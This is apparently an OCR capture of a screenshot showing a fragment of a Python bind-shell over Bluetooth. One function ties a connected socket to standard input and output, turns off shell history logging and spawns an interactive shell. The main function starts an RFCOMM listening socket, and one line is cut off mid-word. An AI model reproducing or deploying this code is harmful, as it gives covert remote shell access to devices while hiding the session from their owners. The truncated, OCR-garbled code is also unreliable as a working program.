
def child_process(sock):
	os.dup2(sock.fileno(), 0)
	os.dup2(sock.fileno(), 1)
	os.dup2(sock.fileno(), 2)
	os.putenv('HISTFILE', os.devnull)
	pty.spawn(os.environ.get('SHELL', '/bin/sh'))
	print('Disconnecting...')
	sock.close()
	os._exit(0)
def main():
	server_sock = bluetooth.BluetoothSocket(bluetooth.RF
	server_sock.bind(('', bluetooth.PORT_ANY))
	server_sock.listen(1)
	port = server_sock.getsockname()[1]
	random_uuid = str(uuid.uuid4())